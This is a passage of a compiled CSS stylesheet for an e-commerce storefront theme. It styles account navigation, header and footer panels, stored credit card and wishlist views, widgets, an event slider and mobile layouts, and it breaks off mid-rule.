.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff5501;
  color: #000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff5501;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
body {
  background-color: #fff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-main > .page-title-wrapper .page-title {
  hyphens: auto;
}
.page-header {
  border-bottom: 1px solid #ccc;
  margin-bottom: 20px;
}
.page-header .panel.wrapper {
  background-color: #6e716e;
  color: #fff;
}
.header.panel > .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
  float: right;
  font-size: 0;
  margin-left: auto;
  margin-right: 20px;
}
.header.panel > .header.links > li {
  display: inline-block;
  vertical-align: top;
}
.header.panel > .header.links > li {
  font-size: 14px;
  margin: 0 0 0 15px;
}
.header.panel > .header.links > li.customer-welcome {
  margin: 0 0 0 5px;
}
.header.panel > .header.links > li > a {
  color: #fff;
  text-decoration: none;
}
.header.panel > .header.links > li > a:visited {
  color: #fff;
  text-decoration: none;
}
.header.panel > .header.links > li > a:hover {
  color: #fff;
  text-decoration: underline;
}
.header.panel > .header.links > li > a:active {
  color: #fff;
  text-decoration: underline;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  display: inline-block;
  float: none;
}
.page-print .nav-toggle {
  display: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #006bb4;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #006bb4;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #ff5501;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  margin: 0 0 10px;
  padding: 12px 20px 12px 25px;
  display: block;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #fff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #006bb4;
}
.message.global.demo a:hover {
  color: #006bb4;
}
.message.global.demo a:active {
  color: #ff5501;
}
.page-footer {
  margin-top: 25px;
}
.footer.content {
  border-top: 1px solid #cecece;
  padding-top: 20px;
}
.footer.content .links > li {
  background: #f4f4f4;
  font-size: 1.6rem;
  border-top: 1px solid #cecece;
  margin: 0 -15px;
  padding: 0 15px;
}
.footer.content .links a,
.footer.content .links strong {
  display: block;
  padding: 10px 0;
}
.footer.content .links strong {
  color: #a6a6a6;
  font-weight: normal;
}
.footer.content .links a {
  color: #575757;
  text-decoration: none;
}
.footer.content .links a:visited {
  color: #575757;
  text-decoration: none;
}
.footer.content .links a:hover {
  color: #333;
  text-decoration: underline;
}
.footer.content .links a:active {
  color: #333;
  text-decoration: underline;
}
.copyright {
  background-color: #6e716e;
  color: #fff;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\e621';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 160px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  color: #333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,
.page-footer .switcher .options ul.dropdown a:visited {
  color: #333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  color: #333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:active,
.page-footer .switcher .options ul.dropdown a:active {
  color: #333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.page-header .panel.wrapper .switcher .options ul.dropdown {
  right: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
  margin-bottom: 40px;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 20px 0;
}
.page-header .links .widget.block,
.page-footer .links .widget.block {
  margin: 0;
}
.ui-datepicker td {
  padding: 0;
}
.ui-tooltip {
  background: #fff;
  border: 1px solid #bbb;
  padding: 10px;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #006bb4;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #ff5501;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #006bb4;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #006bb4;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #ff5501;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\e600';
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #ccc;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #ccc;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #ccc;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.link.wishlist .counter {
  color: #7d7d7d;
  white-space: nowrap;
}
.link.wishlist .counter:before {
  content: '(';
}
.link.wishlist .counter:after {
  content: ')';
}
.block-wishlist .product-item-name {
  margin-right: 25px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.edit,
.products-grid.wishlist .product-item-actions .action.delete {
  display: inline-block;
  text-decoration: none;
}
.products-grid.wishlist .product-item-actions .action.edit > span,
.products-grid.wishlist .product-item-actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid.wishlist .product-item-actions .action.edit:before,
.products-grid.wishlist .product-item-actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\e601';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.products-grid.wishlist .product-item-actions .action.edit:hover:before,
.products-grid.wishlist .product-item-actions .action.delete:hover:before {
  color: #333;
}
.products-grid.wishlist .product-item-actions .action.edit:active:before,
.products-grid.wishlist .product-item-actions .action.delete:active:before {
  color: #757575;
}
.products-grid.wishlist .product-item-actions .action.delete:before {
  content: '\e604';
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .product-item {
  margin-left: 2%;
  width: calc((100% - 2%) / 2);
}
.block.widget .products-grid .product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: 0.5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #fff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\e61c';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #999;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:before,
  .account .column.main .block:not(.widget) .block-title:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-top: 1px solid #ccc;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    border-bottom: 1px solid #ccc;
    padding: 10px 40px 10px 15px;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\e621';
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'luma-icons';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\e621';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
